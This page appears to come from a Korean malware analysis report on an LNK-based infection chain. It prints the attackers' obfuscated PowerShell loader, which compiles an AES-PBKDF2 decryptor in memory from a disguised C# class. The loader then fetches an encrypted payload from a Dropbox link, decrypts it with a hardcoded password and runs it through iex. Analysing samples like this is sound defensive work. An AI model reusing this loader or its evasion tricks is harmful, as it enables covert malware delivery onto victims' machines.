 Type 1-1-4
LNK Offset 정보 존재
(미끼문서 Drop 용도, 사용 안함)
$len1 =    1053892;
$len2 =   10458736;
$len3 =   10458736;
Type 1-1 (LNK)
데이터 복호화 함수 정의
및 메모리에서 컴파일
(AES-PBKDF2 복호화)
Cloud Storage 접근 및
추가 페이로드 다운로드
+
페이로드 복호화 후 실행
$pwd='pa55w0rd';
$uh='dl.dropboxusercontent.com/scl/fi/';
$agent=('Mozilla/5.0','(Windows NT 10.0;Win64;x64)','Appl
$r=-join ($r,$s[$a],'//',$uh);
$ui=$r+'unk6wfun4ys2hyoekf00w/ad_ps.bin?rlkey=tzje3yre9hc
$req=@{
    uri=$ui;
    useragent=$agent
};
try {
    [Byte[]]$bytes=(wget @req).content;
} catch {
    if($a -eq 1){
        $ui=$ui -replace $s[1],$s[0];
        $req=@{uri=$ui;
        useragent=$agent};
        [Byte[]]$bytes=(wget @req).content;
    }
}
[Byte[]]$decbytes=[Init]::Dec($bytes,$pwd);
$sc=[System.Text.Encoding]::ASCII.GetString($decbytes);
iex -command $sc;
$alis=@('morySt','898','Derive');
$ms=-join ('Me',$alis[0],'ream');
$rf=-join('Rfc2',$alis[1],$alis[2],'Bytes');
$str=@($ms,'rypto',$rf, 'esManag', 'rea');
$rep=@('msx','rx','RFDB','mang','ff');
$def='
    using System;
    using System.IO;
    using System.Security.Crxgraphy;
    public class Init{
        public static Byte[] Dec(Byte[] inBytes,string pwd){
            msx im=new msx(inBytes);
            Byte[] s=new Byte[32];
            int len=im.Read(s,0,s.Length);
            if(len!=s.Length){
                return null;
            }
            RFDB pbk=new RFDB(pwd,s);
            Byte[] key=pbk.GetBytes(32);
            Byte[] iv=pbk.GetBytes(16);
            Amanged ma=new Amanged();
            ICrxTransform Dec=ma.CffteDecrxr(key,iv);
            CrxStffm cs=new CrxStffm(im,Dec,0);
            msx om=new msx();
            cs.CopyTo(om);
            om.Dispose();
            return om.ToArray();
        }
    }
';
$i=0;
$a=1;
$p='hoop';
$s=@(':','s:');
$r=$p -replace 'o','t';
foreach($item in $rep){
    $def=$def -replace $item,$str[$i];
    $i++;
}
Add-Type -TypeDefinition $def;